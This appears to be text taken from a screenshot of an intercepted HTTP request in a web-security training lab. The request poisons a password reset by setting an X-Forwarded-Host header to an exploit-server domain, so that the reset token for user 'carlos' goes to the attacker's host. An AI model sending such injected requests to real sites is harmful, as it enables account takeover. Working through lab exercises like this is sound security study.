 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a6a00250356f8c5817984bf006b0017.web-security-academy.net
3 Cookie: session=hU4LKJvZqECJou8401hCQ2s57BAgA8rW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin:
https://0a6a00250356f8c5817984bf006b0017.web-security-academy
.net
11 Referer:
https://0a6a00250356f8c5817984bf006b0017.web-security-academy
.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-Host:
exploit-0aed007b03a4f868819483d9010800d1.exploit-server.net/
19
20 username=carlos